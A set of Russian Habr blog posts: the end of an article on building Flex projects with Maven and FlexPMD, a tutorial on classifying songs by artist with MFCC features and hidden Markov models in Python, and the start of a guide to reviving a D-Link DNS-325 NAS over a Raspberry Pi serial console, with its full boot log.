`[ERROR] Failed to execute goal org.apache.maven.plugins:maven-site-plugin:3.0:site (default-site) on project FlexMojosTest: Execution default-site of goal org.apache.maven.plugins:maven-site-plugin:3.0:site failed: An API incompatibility was encountered while executing org.apache.maven.plugins:maven-site-plugin:3.0:site: java.lang.AbstractMethodError: com.adobe.ac.pmd.maven.FlexPmdReportMojo.canGenerateReport()Z`
Вот такая неприятность. Небольшой поиск показал, что этот плагин в последней версии не работоспособен. Пробуем откатиться на несколько версий назад и это не помогает. В целом это логично и объяснение есть [здесь](http://sourceforge.net/adobe/flexpmd/tickets/2/).
Еще немного порывшись в гугле, нашел репопозиторий Alex Manarpies, в котором тоже есть версия 1.2 плагина, чуть более поздняя. Зачищаю локальный репозиторий, меняю реп — mvn site
`[ERROR] Failed to execute goal org.apache.maven.plugins:maven-site-plugin:3.0:site (default-site) on project FlexMojosTest: failed to get report for com.adobe.ac:flex-pmd-maven-plugin: Plugin com.adobe.ac:flex-pmd-maven-plugin:1.2 or one of its dependencies could not be resolved: Failed to read artifact descriptor for com.adobe.ac:flex-pmd-maven-plugin:jar:1.2: Could not transfer artifact com.adobe.ac:flex-pmd-maven-plugin:pom:1.2 from/to flexpmd.opensource.adobe (http://code.google.com/p/flex-maven-repo/source/browse/): Checksum validation failed, expected [Help 1]`
Скачивание не удалось. Последняя попытка работы со снапшотом плагина для версии 1.3 также не удалась.
`[ERROR] Failed to execute goal org.apache.maven.plugins:maven-site-plugin:3.0:site (default-site) on project FlexMojosTest: failed to get report for com.adobe.ac:flex-pmd-maven-plugin: Plugin com.adobe.ac:flex-pmd-maven-plugin:1.3-SNAPSHOT or one of its dependencies could not be resolved: Failed to read artifact descriptor for com.adobe.ac:flex-pmd-maven-plugin:jar:1.3-SNAPSHOT: Failure to find com.adobe.ac:flex-pmd:pom:1.3-SNAPSHOT in repository.sonatype.org/content/groups/flexgroup was cached in the local repository, resolution will not be reattempted until the update interval of flex-mojos-plugin-repository has elapsed or updates are forced -> [Help 1]`
Однако, радует, что какая-то работа видимо ведется. Или велась. Однако, кроме мавена, этот проект работает:
[Любителям flashdevelop](http://www.swfgeek.net/2009/09/18/using-flex-pmd-in-flashdevelop-3/)
[Jenkins+Ant — пример сборки](http://vapes.na.by/blog/index.php?entry=C%EE%E1%E8%F0%E0%E5%EC-Flex-%EF%F0%EE%E5%EA%F2-%F1-%EF%EE%EC%EE%F9%FC%FE-ANT)
##### Вместо заключения
Собитать flex проекты мавеном можно, особенно если это проекты модульные и команда большая. Очень желательно иметь свой репозиторий, с которым будет работать команда. Если проект гетерогенный, особенно с java бэк-ендом, то сборка будет еще лучше. Но для небольших распределенных команд, проектов игростроя, где много работы дизайнера, настройка проекта не настолько проста, как бы хотелось. Проблема кроется в одной из сильных частей maven — разрешение зависимостей. Репозиториев, точнее артефактов в них, пока не много и они не согласованы. Maven пока еще не очень популярен в среде flex/flash (особенно) разработчиков. Несколько огорчает подход Adoby, который скорее не поддерживает maven сборку, чем поддерживает. А ведь жаль, чертовски удобная штука.
[Проект, на котором проводились эксперименты](https://github.com/nikolay-atamanyuk/FlexMojosTest), там же есть черновик статьи, который писался по ходу действия. По дифам можно посмотреть, что именно и когда добавлялось.
#### Ресурсы.
##### FlexMojos.
[Самая старая версия из найденных. Последнее обновление — февраль 2009](http://code.google.com/p/flex-mojos/)
[Версия до 4.0 еще org.sonatype.flexmojos. Последнее обновление — май 2011](https://docs.sonatype.org/display/FLEXMOJOS/Home)
[Версия до 6.0.0. Самая полная документация. Последнее обновление — ноябрь 2012](https://flexmojos.atlassian.net/wiki/display/FLEXMOJOS/Home) По большому счету, в последней ссылке я нашел практически копии всех предыдущих варинантов документации, так что в первых двух смысла не много, но найти их значительно легче, чем последнюю.
[Первый архив вопросов-ответов из google-group](http://www.mail-archive.com/[email protected]/)
[Второй архив вопросов-ответов из google-group](http://osdir.com/ml/flex-mojos)
[Первая статья от Adobe по flexmojos v.4.0-RC2](http://www.adobe.com/devnet/flex/articles/flex-maven-flexmojos-pt1.html)
[Вторая статья от Adobe по flexmojos v.4.0-RC2](http://www.adobe.com/devnet/flex/articles/flex-maven-flexmojos-pt2.html)
[Третья статья от Adobe по flexmojos v.4.0-RC2](http://www.adobe.com/devnet/flex/articles/flex-maven-flexmojos-pt3.html)
[Справка от IntelliJ IDEA по работе с flexmojos v.4.2-beta](http://wiki.jetbrains.net/intellij/Working_with_Flexmojos_projects_in_IntelliJ_IDEA)
[Документация по версии 4.0](http://repository.sonatype.org/content/sites/flexmojos-site/4.0-SNAPSHOT/project-info.html)
[Параметы конфигурации для версии 4.0](http://repository.sonatype.org/content/sites/flexmojos-site/4.0-SNAPSHOT/configurator-mojo.html)
[Appach flex wiki — maven plugin](https://cwiki.apache.org/confluence/display/FLEX/Maven+Plugin)
##### FLA/XFL
[XFL и контроль версий. Проблемы.](http://forums.adobe.com/message/4037392)
[Ant tasks для сборки проекта с использованием Flash CS. 2009 год](http://code.google.com/p/flashanttasks/)
[Ant task для работы с ресурсами, без их компиляции. 2012 год](https://bitbucket.org/andkrup/a3tasks)
[Mike Chambers flashcommand — фактически генератор jsfl-скрипта](http://code.google.com/p/flashcommand/source/browse/trunk/osx/src/flashcommand)
##### FlexPDM
[Adobe cookbook](http://cookbooks.adobe.com/post_Invoke_FlexPMD_with_Maven_on_build_Flex_projects-16066.html)
[Wiki — how to invoke FlexPDM](http://sourceforge.net/adobe/flexpmd/wiki/How%20to%20invoke%20FlexPMD/)
[FlexPDM maven plugin broken](http://forums.adobe.com/thread/907124)
[Alex Manarpies repository](http://code.google.com/p/flex-maven-repo/)
|
https://habr.com/ru/post/178997/
| null |
ru
| null |
# Классификация музыкальных композиций по исполнителям с помощью Скрытых Марковских Моделей

Скрытые марковские модели (Hidden Markov Models) с давних времен используются в распознавании речи. Благодаря мел-кепстральным коэффициентам (MFCC), появилась возможность откинуть несущественные для распознавания компоненты сигнала, значительно снижая размерность признаков. В интернете много простых примеров использования HMM с MFCC для распознавания простых слов.
После знакомства с этими возможностями появилось желание опробовать этот алгоритм распознавания в музыке. Так родилась идея задачи классификации музыкальных композиций по исполнителям. О попытках, какой-то магии и результатах будет рассказано в этом посте.
Мотивация
---------
Желание познакомиться на практике со скрытыми марковскими моделями зародилось давно, и в прошлом году мне удалось привязать их практическое использование с курсовым проектом в магистратуре.
В течение предпроектного гугления была найдена интересная [статья](http://compbio.fmph.uniba.sk/vyuka/gm/old/2010-02/handouts/Chai2001.pdf), повествующая об использовании HMM для классификации фолк музыки Ирландии, Германии и Франции. Используя большой архив песен (тысячи песен), авторы статьи пытаются выявить существование статистической разницы между композициями разных народов.
Во время изучения библиотек с HMM наткнулся на код из книги [Python ML Cookbook](https://github.com/PacktPublishing/Python-Machine-Learning-Cookbook/blob/master/Chapter07/speech_recognizer.py), где на примере распознавания нескольких простых слов, использовалась библиотека hmmlearn, которую и решено было опробовать.
Постановка задачи
-----------------
В наличии песни нескольких музыкальных исполнителей. Задача состоит в обучении классификатора, основанного на HMM, правильному распознаванию авторов поступающих в него песен.
Песни представлены в формате ".wav". Количество песен для разных групп разное. Качество, длительность композиций тоже различаются.
Теория
------
Для понимания работы алгоритма (какие параметры в каком обучении участвуют) необходимо хотя бы поверхностно ознакомиться с теорией мел-кепстральных коэффициентов и скрытых марковских моделей. Более детальную информацию можно получить в статьях по [MFCC](http://practicalcryptography.com/miscellaneous/machine-learning/guide-mel-frequency-cepstral-coefficients-mfccs/) и [HMM](https://web.stanford.edu/~jurafsky/slp3/9.pdf).
MFCC — это представление сигнала, грубо говоря, в виде особого спектра, из которого с помощью различных фильтраций и преобразований удалены незначительные для человеческого слуха компоненты. Спектр носит кратковременный характер, то есть изначально сигнал делится на пересекающиеся отрезки по 20-40 мс. Предполагается, что на таких отрезках частоты сигнала не меняются слишком сильно. И уже на этих отрезках и считаются волшебные коэффициенты.
Есть сигнал

Из него берутся отрезки по 25 мс

И для каждого из них рассчитываются мел-кепстральные коэффициенты

Преимущество этого представления в том, что для распознавания речи достаточно брать около 16 коэффициентов на каждый фрейм вместо сотен или тысяч, в случае обычного преобразования Фурье. Экспериментальным путем выяснено, что для выделения этих коэффициентов в песнях лучше брать по 30-40 компонент.
Для общего понимания работы скрытых марковских моделей можно посмотреть и описание на [вики](https://ru.wikipedia.org/wiki/%D0%A1%D0%BA%D1%80%D1%8B%D1%82%D0%B0%D1%8F_%D0%BC%D0%B0%D1%80%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F_%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C).
Смысл их в том, что есть неизвестный набор скрытых состояний , проявление которых в какой-то последовательности, определяемой вероятностями , с некоторыми вероятностями  приводит к набору наблюдаемых результатов .
В качестве наблюдаемых результатов в нашем случае выступают mfcc для каждого фрейма.
[Алгоритм Баума-Велша](https://habrahabr.ru/post/188244/) (частный случай более известного EM-алгоритма) используется для нахождения неизвестных параметров HMM. Именно он и занимается обучением модели.
Реализация
----------
Приступим, наконец, к коду. Полная версия доступна [здесь](https://github.com/Sklert/SongToBandClassifier).
Для расчета MFCC была выбрана библиотека [librosa](https://librosa.github.io/librosa/). Также можно использовать библиотеку [python\_speech\_features](https://github.com/jameslyons/python_speech_features), в которой в отличие от librosa реализованы только функции, необходимые для расчета мел-кепстральных коэффициентов.
Песни будем принимать в формате ".wav". Ниже представлен функция для расчета MFCC, принимающая на вход имя ".wav" файла.
```
def getFeaturesFromWAV(self, filename):
audio, sampling_freq = librosa.load(
filename, sr=None, res_type=self._res_type)
features = librosa.feature.mfcc(
audio, sampling_freq, n_mfcc=self._nmfcc, n_fft=self._nfft, hop_length=self._hop_length)
if self._scale:
features = sklearn.preprocessing.scale(features)
return features.T
```
На первой строке проходит обычная загрузка ".wav" файла. Стерео файл приводится к одноканальному формату. librosa позволяет проводить разный ресемплинг, я остановился на `res_type=’scipy’`.
На расчет признаков я посчитал нужным указать три основных параметра: `n_mfcc` — количество мел-кепстральных коэффициентов, `n_fft` — число точек для быстрого преобразования Фурье, `hop_length` — число сэмплов для фреймов (к примеру, 512 сэмплов для 22кГ и выдаст примерно 23мс).
Масштабирование — шаг необязательный, но с ним мне удалось сделать классификатор более устойчивым.
Перейдем к классификатору. hmmlearn оказалась неустойчивой библиотекой, в которой с каждым обновлением что-то ломается. Тем не менее, ее совместимость с scikit не может не радовать. На данный момент (0.2.1), Hidden Markov Models with Gaussian emissions — наиболее рабочая модель.
Отдельно хочется отметить следующие параметры модели.
```
self._hmm = hmm.GaussianHMM(n_components=hmmParams.n_components,
covariance_type=hmmParams.cov_type, n_iter=hmmParams.n_iter, tol=hmmParams.tol)
```
Параметр `n_components` — определяет число скрытых состояний. Относительно неплохие модели можно строить, используя 6-8 скрытых состояний. Обучаются они довольно быстро: 10 песен занимает порядка 7 минут на моем Core i5-7300HQ 2.50GHz. Но для получения более интересных моделей я предпочел использовать около 20 скрытых состояний. Пробовал больше, но на моих тестах результаты несильно менялись, а время обучения увеличилось до нескольких дней при том же количестве песен.
Остальные параметры отвечают за сходимость EM-алгоритма, ограничивая число итераций, точность и определяя тип ковариационных параметров состояний.
hmmlearn используется для обучения без учителя. Поэтому процесс обучения строится следующим образом. Для каждого класса обучается своя модель. Далее тестовый сигнал прогоняется через каждую модель, где по нему рассчитывается логарифмическая вероятность `score` каждой модели. Класс, которому соответствует модель, выдавшая наибольшую вероятность, и является владельцем этого тестового сигнала.
Обучение в коде одной модели выглядит так:
```
featureMatrix = np.array([])
for filename in [x for x in os.listdir(subfolder) if x.endswith('.wav')]:
filepath = os.path.join(subfolder, filename)
features = self.getFeaturesFromWAV(filepath)
featureMatrix = np.append(featureMatrix, features, axis=0) if len(
featureMatrix) != 0 else features
hmm_trainer = HMMTrainer(hmmParams=self._hmmParams)
hmm_trainer.train(featureMatrix)
```
Код бегает по папке `subfolder` находит все ".wav" файлы, и для каждой из них считает MFCC, которые в последствии просто добавляет в матрицу признаков. В матрице признаков строка соответствует фрейму, столбец соответствует номеру коэффициента из MFCC.
После заполнения матрицы создается скрытая марковская модель для этого класса, и признаки передаются в EM-алгоритм для обучения.
Классификация выглядит так.
```
features = self.getFeaturesFromWAV(filepath)
#label is the name of class corresponding to model
scores = {}
for hmm_model, label in self._models:
score = hmm_model.get_score(features)
scores[label] = score
similarity = sorted(scores.items(), key=lambda t: t[1], reverse=True)
```
Бродим по всем моделям и считаем логарифмические вероятности. Получаем сортированный по вероятностям набор классов. Первый элемент и покажет, кто наиболее вероятный исполнитель данной песни.
Результаты и улучшения
----------------------
В обучающую выборку были выбраны песни семи исполнителей: Anathema, Hollywood Undead, Metallica, Motorhead, Nirvana, Pink Floyd, The XX. Количество песен для каждой из них, как и сами песни, выбирались из соображений, какие именно тесты хочется провести.
К примеру, стиль группы Anathema сильно менялся в течение их карьеры, начиная с тяжелого дум-метала и заканчивая спокойным прогрессивным роком. Решено было композиции из первого альбома отправить в тестовую выборку, а более в обучение — более мягкие песни.
**Список композиций, участвующих в обучении**Anathema:
Deep
Pressure
Untouchable Part 1
Lost Control
Underworld
One Last Goodbye
Panic
A Fine Day To Exit
Judgement
Hollywood Undead:
Been To Hell
S.C.A.V.A
We Are
Undead
Glory
Young
Coming Back Down
Metallica:
Enter Sandman
Nothing Else Matters
Sad But True
Of Wolf And Man
The Unforgiven
The God That Failed
Wherever I May Room
My Friend Of Misery
Don't Tread On Me
The Struggle Within
Through The Never
Motorhead:
Victory Or Die
The Devil.mp3
Thunder & Lightning
Electricity
Fire Storm Hotel
Evil Eye
Shoot Out All Of Your Lights
Nirvana:
Sappy
About A Girl
Something In The Way
Come As You Are
Endless Nameless
Heart Shaped Box
Lithium
Pink Floyd:
Another Brick In The Wall pt 1
Comfortably Numb
The Dogs Of War
Empty Spaces
Time
Wish You Were Here
Money
On The Turning Away
The XX:
Angels
Fiction
Basic Space
Crystalised
Fantasy
Unfold
Тесты выдавали относительно неплохой результат (из 16 тестов 4 ошибки). Проблемы появились при попытке распознать исполнителя по вырезанной части песни.
Внезапно оказалось, что когда сама композиция классифицируется правильно, ее часть может выдавать диаметрально противоположный результат. Притом, если этот кусок композиции содержит начало песни, то модель выдает правильный результат. Но если он все же начинается с другой части композиции, то модель целиком и полностью уверена, что эта песня никак не относится к нужному исполнителю.
**Часть тестов**Master Of Puppets to Metallica (True)
Master Of Puppets (Cut 00:00 — 00:35) to Metallica (True)
Master Of Puppets (Cut 00:20 — 00:55) to Anathema (False, Metallica)
The Unforgiven (Cut 01:10 — 01:35) to Anathema (False, Metallica)
Heart Shaped Box to Nirvana (True)
Heart Shaped Box (Cut 01:00 — 01:40) to Hollywood Undead (False, Nirvana)
Решение искалось долго. Предпринимались попытки обучения на 50 и больше скрытых состояниях (почти трое суток обучений), количество MFCC увеличивалось до сотен. Но ничто из этого не решало проблему.
Проблема решилась весьма суровой, но на каком-то уровне подсознания понятной идеей. Она заключалась в том, чтобы случайным образом перемешивать (shuffle) строки в матрице признаков перед обучением. Результат оправдал себя, ненамного увеличив время обучения, но выдав более устойчивый алгоритм.
```
featureMatrix = np.array([])
for filename in [x for x in os.listdir(subfolder) if x.endswith('.wav')]:
filepath = os.path.join(subfolder, filename)
features = self.getFeaturesFromWAV(filepath)
featureMatrix = np.append(featureMatrix, features, axis=0) if len(
featureMatrix) != 0 else features
hmm_trainer = HMMTrainer(hmmParams=self._hmmParams)
np.random.shuffle(featureMatrix) #shuffle it
hmm_trainer.train(featureMatrix)
```
Ниже представлены результаты теста модели с параметрами: 20 скрытых состояний, 40 MFCC, с маcштабированием компонент и shuffle.
**Результаты теста**The Man Who Sold The World to Anathema (False, Nirvana)
We Are Motörhead to Motorhead (True)
Master Of Puppets to Metallica (True)
Empty to Anathema (True)
Keep Talking to Pink Floyd (True)
Tell Me Who To Kill to Motorhead (True)
Smells Like Teen Spirit to Nirvana (True)
Orion (Instrumental) to Metallica (True)
The Silent Enigma to Anathema (True)
Nirvana — School to Nirvana (True)
A Natural Disaster to Anathema (True)
Islands to The XX (True)
High Hopes to Pink Floyd (True)
Have A Cigar to Pink Floyd (True)
Lovelorn Rhapsody to Pink Floyd (False, Anathema)
Holier Than Thou to Metallica (True)
Результат: 2 ошибки из 16 песен. В целом неплохо, хоть и ошибки пугают (Pink Floyd явно не такой тяжелый).
Тесты с вырезками из песен уверенно проходятся.
**Вырезки из песен**Master Of Puppets to Metallica (True)
Master Of Puppets (Cut 00:00 — 00:35) to Metallica (True)
Master Of Puppets (Cut 00:20 — 00:55) to Metallica (True)
The Unforgiven (Cut 01:10 — 01:35) to Metallica (True)
Heart Shaped Box to Nirvana (True)
Heart Shaped Box (Cut 01:00 — 01:40) to Nirvana (True)
Заключение
----------
Построенный классификатор на основе скрытых марковских моделей показывает удовлетворительные результаты, правильно определяя исполнителей для большинства композиций.
Весь код доступен [здесь](https://github.com/Sklert/SongToBandClassifier). Кому интересно, может сам попробовать обучить модели на своих композициях. По результатам можно также попытаться выявить общее в музыке разных групп.
Для быстрого теста на обученных композициях, можно посмотреть на крутящийся на Heroku [сайт](http://hmmtop.herokuapp.com/) (принимает на вход небольшие ".wav" файлы). Список композиций, на которых обучалась модель с сайта, представлен выше в пункте выше под спойлером.
|
https://habr.com/ru/post/351462/
| null |
ru
| null |
# Реанимация D-Link NAS DNS-325
Добрый день!
Хочу поделиться историей о том, как я чинил ~~примус~~ свой домашний NAS D-Link DNS-325.
Сам NAS у меня обычно в режиме минимального потребления электроэнергии с выключенными жёсткими дисками WD Green (установлен fun\_plug на внешнюю USB флешку, об этой «прокачке» есть [статья](http://habrahabr.ru/post/155557) на Хабре). Однажды, после отпуска, я включил питание на NAS, чтобы просмотреть/загрузить фотографии. Он не включился. Cветодиод питания весело замигал, загорелись индикаторы сотояния HDD, но мигание продолжалось и продолжалось без признаков жизни. При нормальных условиях мигание означает процесс загрузки, который должен завершиться полной инициализацией и установлением стабильного свечения power LED. После многих попыток запустить устройство, отключения жёстких дисков, нажатия кнопки reset (которая, кстати, безполезна пока загрузка не завершится успешно), я с горечью осознал, что это не тривиальная проблема, с которой мне прийдётся справиться самому из-за истёкшей гарантии (12 месяцев).
Осмотр содержимого жёстких дисков через USB-to-SATA показал, что данные в порядке, RAID1 сконфигурирован.
Джедайское гугление дало надежду на подключение к последовательному порту DNS-325 и возможной диагностики. Необходимо подобраться к порту, плата легко достаётся после отключения жёстких дисков и вывинчивания 4-х винтов сзади NAS (шлицы находятся под резиновыми заглушками).
Детали о распиновке UART на плате и способе подключения можно найти [здесь](http://jamie.lentin.co.uk/devices/dlink-dns325). Оставалась одна проблема. UART на плате DNS-325 требует TTL 3.3V и может сгореть при более высоких напряжениях. У меня не оказалось RS-232-TTL 3.3V конвертора, а заказанный кабель на eBay так и не пришёл в срок. Связавшись с продавцом, я получил ответ, мол, видимо, потерялся, бывает. Деньги он вернул, но нужно было искать другой кабель или… На помощь пришла идея использовать завалявшуюся Raspberry PI (или просто Малину), на борту которой есть 3.3V UART.
Возможно, повторюсь, рассказывая о том, как настроить Малину с «нуля», но я сам был бы рад прочитать об этом в одном месте и последовательно.
### Настройка Raspberry PI
Так как моя «Малина» была уже в работе, необходимый минимум железа имелся:
* Собственно, сама Raspberry PI;
* Акриловый корпус;
* SD карта;
* Коннектор на GPIO/UART пины, блок питания etc.
Итак, скачиваем готовый образ для SD-карты дистрибутива RASPBIAN с главного сайта [www.raspberrypi.org](http://www.raspberrypi.org/downloads/). Далее записываем скаченый образ на SD-карту. В моём случае я использовал встроенный card-reader в ноутбуке и программу `Win32DiskImager`. По умолчанию сетевой интерфейс в дистрибутиве запрашивает адрес по DHCP, поэтому, подключив Малину к домашнему роутеру, я смог залогинится и сконфигурировать последовательный порт с помощью:
`root@raspberrypi:~# raspi-config`
Далее навигация по меню: «8 Advanced Options» --> «A7 Serial»:
`Would you like a login shell to be accessible over serial? Current setting: yes`
Выбираем «No» и перезагружаемся.
### Установка и настройка терминала
`apt-get install minicom`
Запускаем эмулятор терминала для работы с последовательным портом:
`minicom -D /dev/ttyAMA0 -b 115200 -8`
После того, как соответствующие пины последовательного порта DNS-325 подключены к Raspberry PI, наступает самый долгожданный момент включения устройства. Сейчас, собственно, хоть что-то станет ясно, почему NAS после включения входит в «крутое пике» и не подает признаков жизни. Скорость порта и прочие настройки установлены верно, само устройство оказалось «живым» и в консоли Малины побежал лог загрузки.
Раскрыв спойлер, можно увидеть весь лог загрузки:
**Вывод сообщений загрузки на терминал**\*\* MARVELL BOARD: DB-88F6281A-BP LE
U-Boot 1.1.4 (May 16 2011 — 10:40:38) Marvell version: 3.4.14.DNS-325.03
U-Boot code: 00600000 -> 0067FFF0 BSS: -> 006CEE80
Soc: MV88F6281 Rev 3 (DDR2)
CPU running @ 1200Mhz L2 running @ 400Mhz
SysClock = 400Mhz, TClock = 200Mhz
DRAM CAS Latency = 5 tRP = 5 tRAS = 18 tRCD=6
DRAM CS[0] base 0x00000000 size 256MB
DRAM Total size 256MB 16bit width
Flash: 0 kB
Addresses 8M — 0M are saved for the U-Boot usage.
Mem malloc Initialization (8M — 7M): Done
NAND:128 MB
CPU: Marvell Feroceon (Rev 1)
Streaming disabled
Write allocate disabled
USB 0: host mode
PEX 0: interface detected no Link.
Net: egiga0 [PRIME]
Hit any key to stop autoboot: 0
NAND read: device 0 offset 0x100000, size 0x300000
load addr… =a00000
3145728 bytes read: OK
NAND read: device 0 offset 0x600000, size 0x300000
load addr… =f00000
Bad block at 0x780000 in erase block from 0x780000 will be skipped
3145728 bytes read: OK
## Booting image at 00a00000…
Image Name: Linux-2.6.31.8
Created: 2012-06-26 3:38:43 UTC
Image Type: ARM Linux Kernel Image (uncompressed)
Data Size: 2565784 Bytes = 2.4 MB
Load Address: 00008000
Entry Point: 00008000
Verifying Checksum… Bad Data CRC
NAND read: device 0 offset 0x7100800, size 0x500000
load addr… =a00000
5242880 bytes read: OK
## Booting image at 00a00000…
Image Name: Linux-2.6.22.18
Created: 2011-05-25 7:23:15 UTC
Image Type: ARM Linux Kernel Image (uncompressed)
Data Size: 2214860 Bytes = 2.1 MB
Load Address: 00008000
Entry Point: 00008000
Verifying Checksum… OK
OK
## Loading Ramdisk Image at 00d00000…
Image Name: Ramdisk
Created: 2011-07-11 5:47:12 UTC
Image Type: ARM Linux RAMDisk Image (gzip compressed)
Data Size: 1566183 Bytes = 1.5 MB
Load Address: 00e00000
Entry Point: 00e00000
Verifying Checksum… OK
Starting kernel…
Uncompressing Linux… done,.
Linux version 2.6.22.18 (jack@swtest4) (gcc version 4.2.1) #15 Wed May 25 15:23:11 CST 2011
CPU: ARM926EJ-S [56251311] revision 1 (ARMv5TE), cr=00053977
Machine: Feroceon-KW
Using UBoot passing parameters structure
Memory policy: ECC disabled, Data cache writeback
CPU0: D VIVT write-back cache
CPU0: I cache: 16384 bytes, associativity 4, 32 byte lines, 128 sets
CPU0: D cache: 16384 bytes, associativity 4, 32 byte lines, 128 sets
Built 1 zonelists. Total pages: 65024
Kernel command line: root=/dev/ram console=ttyS0,115200 :::DB88FXX81:egiga0:none
PID hash table entries: 1024 (order: 10, 4096 bytes)
Console: colour dummy device 80x30
Dentry cache hash table entries: 32768 (order: 5, 131072 bytes)
Inode-cache hash table entries: 16384 (order: 4, 65536 bytes)
Memory: 256MB 0MB 0MB 0MB = 256MB total
Memory: 253696KB available (4156K code, 252K data, 124K init)
Mount-cache hash table entries: 512
CPU: Testing write buffer coherency: ok
NET: Registered protocol family 16
CPU Interface
— SDRAM\_CS0 ....base 00000000, size 256MB
SDRAM\_CS1 ....base 10000000, size 256MB
SDRAM\_CS2 ....disable
SDRAM\_CS3 ....disable
PEX0\_MEM ....base e8000000, size 128MB
PEX0\_IO ....base f2000000, size 1MB
INTER\_REGS ....base f1000000, size 1MB
NFLASH\_CS ....base fa000000, size 2MB
SPI\_CS ....base f4000000, size 16MB
BOOT\_ROM\_CS ....no such
DEV\_BOOTCS ....no such
CRYPT\_ENG ....base f0000000, size 2MB
Marvell Development Board (LSP Version KW\_LSP\_4.3.4\_patch30)-- DB-88F6281A-BP Soc: 88F6281 A1 LE
Detected Tclk 200000000 and SysClk 400000000
MV Buttons Device Load
Marvell USB EHCI Host controller #0: c06de600
PEX0 interface detected no Link.
PCI: bus0: Fast back to back transfers enabled
SCSI subsystem initialized
usbcore: registered new interface driver usbfs
usbcore: registered new interface driver hub
usbcore: registered new device driver usb
NET: Registered protocol family 2
Time: kw\_clocksource clocksource has been installed.
IP route cache hash table entries: 2048 (order: 1, 8192 bytes)
TCP established hash table entries: 8192 (order: 4, 65536 bytes)
TCP bind hash table entries: 8192 (order: 3, 32768 bytes)
TCP: Hash tables configured (established 8192 bind 8192)
TCP reno registered
checking if image is initramfs...it isn't (no cpio magic); looks like an initrd
Freeing initrd memory: 1529K
cpufreq: Init kirkwood cpufreq driver
XOR registered 1 NET\_DMA over 4 channels
XOR 2nd invalidate WA enabled
cesadev\_init(c00119d8)
mvCesaInit: sessions=640, queue=64, pSram=f0000000
Warning: TS unit is powered off.
MV Buttons Driver Load
VFS: Disk quotas dquot\_6.5.1
Dquot-cache hash table entries: 1024 (order 0, 4096 bytes)
squashfs: version 3.3 (2007/10/31) Phillip Lougher
squashfs: LZMA suppport for slax.org by jro
Installing knfsd (copyright © 1996 [email protected]).
JFFS2 version 2.2. (NAND) ц┐ц┌ц┌б╘ 2001-2006 Red Hat, Inc.
fuse init (API version 7.8)
SGI XFS with large block numbers, no debug enabled
io scheduler noop registered
io scheduler anticipatory registered (default)
Serial: 8250/16550 driver $Revision: 1.1.1.1 $ 4 ports, IRQ sharing disabled
serial8250.0: ttyS0 at MMIO 0xf1012000 (irq = 33) is a 16550A
serial8250.0: ttyS1 at MMIO 0xf1012100 (irq = 34) is a 16550A
RAMDISK driver initialized: 16 RAM disks of 10240K size 1024 blocksize
loop: module loaded
Loading Marvell Ethernet Driver:
o Cached descriptors in DRAM
o DRAM SW cache-coherency
o Single RX Queue support — ETH\_DEF\_RXQ=0
o Single TX Queue support — ETH\_DEF\_TXQ=0
o TCP segmentation offload enabled
o LRO support supported
o Receive checksum offload enabled
o Transmit checksum offload enabled
o Network Fast Processing (Routing) supported
o Driver ERROR statistics enabled
o Driver INFO statistics enabled
o Proc tool API enabled
o SKB Reuse supported
o SKB Recycle supported
o Rx descripors: q0=128
o Tx descripors: q0=532
o Loading network interface(s):
o register under egiga0 platform
o egiga0, ifindex = 1, GbE port = 0
Warning: Giga 1 is Powered Off
mvFpRuleDb (c0f2a000): 2048 entries, 8192 bytes
Integrated Sata device found
scsi0: Marvell SCSI to SATA adapter
scsi1: Marvell SCSI to SATA adapter
NFTL driver: nftlcore.c $Revision: 1.1.1.1 $, nftlmount.c $Revision: 1.1.1.1 $
NAND device: Manufacturer ID: 0xec, Chip ID: 0xf1 (Samsung NAND 128MiB 3,3V 8-bit)
Scanning device for bad blocks
Bad eraseblock 60 at 0x00780000
Bad eraseblock 109 at 0x00da0000
Bad eraseblock 455 at 0x038e0000
Bad eraseblock 499 at 0x03e60000
Using static partition definition
Creating 6 MTD partitions on «nand\_mtd»:
0x00000000-0x00100000: «u-boot»
0x00100000-0x00600000: «uImage»
0x00600000-0x00b00000: «ramdisk»
0x00b00000-0x07100000: «image»
0x07100000-0x07b00000: «mini firmware»
0x07b00000-0x08000000: «config»
ehci\_marvell ehci\_marvell.70059: Marvell Orion EHCI
ehci\_marvell ehci\_marvell.70059: new USB bus registered, assigned bus number 1
ehci\_marvell ehci\_marvell.70059: irq 19, io base 0xf1050100
ehci\_marvell ehci\_marvell.70059: USB 2.0 started, EHCI 1.00, driver 10 Dec 2004
usb usb1: configuration #1 chosen from 1 choice
hub 1-0:1.0: USB hub found
hub 1-0:1.0: 1 port detected
USB Universal Host Controller Interface driver v3.0
mice: PS/2 mouse device common for all mice
i2c /dev entries driver
md: linear personality registered for level -1
md: raid0 personality registered for level 0
md: raid1 personality registered for level 1
device-mapper: ioctl: 4.11.0-ioctl (2006-10-12) initialised: [email protected]
dm\_crypt using the OCF package.
usbcore: registered new interface driver usbhid
drivers/hid/usbhid/hid-core.c: v2.6:USB HID core driver
TCP cubic registered
NET: Registered protocol family 1
NET: Registered protocol family 17
md: Autodetecting RAID arrays.
md: autorun…
md:… autorun DONE.
RAMDISK: Compressed image found at block 0
EXT2-fs warning: maximal mount count reached, running e2fsck is recommended
VFS: Mounted root (ext2 filesystem).
Freeing init memory: 124K
init started: BusyBox v1.11.2 (2010-11-17 11:44:30 CST)
starting pid 276, tty '': '/etc/rc.sh'
\*\* Mounting /etc/fstab
umount: proc: not mounted
umount: proc: not mounted
umount: /usr/local/modules: not mounted
umount: /usr/local/tmp/image.cfs: not found
umount: /usr/local/tmp: not mounted
first good block is 0
ECC failed: 0
ECC corrected: 0
Number of bad blocks: 3
Number of bbt blocks: 0
Block size 131072, page size 2048, OOB size 64
Dumping data starting at 0x00000000 and ending at 0x00000800…
image len = 36900864, image checksum = 9a5bf12
ECC failed: 0
ECC corrected: 0
Number of bad blocks: 3
Number of bbt blocks: 0
Block size 131072, page size 2048, OOB size 64
Dumping data starting at 0x00000800 and ending at 0x02d00000…
dump image checksum=9a5bf12
SQUASHFS error: Major/Minor mismatch, trying to mount newer 4.0 filesystem
SQUASHFS error: Please update your kernel
mount: wrong fs type, bad option, bad superblock on /dev/loop0,
missing codepage or other error
In some cases useful info is found in syslog — try
dmesg | tail or so
/etc/rc.sh: line 17: system\_init: not found
starting pid 302, tty '': '-/bin/sh'
BusyBox v1.11.2 (2010-11-17 11:44:30 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
Для доступа в shell необходимо ввести код `5784468`.
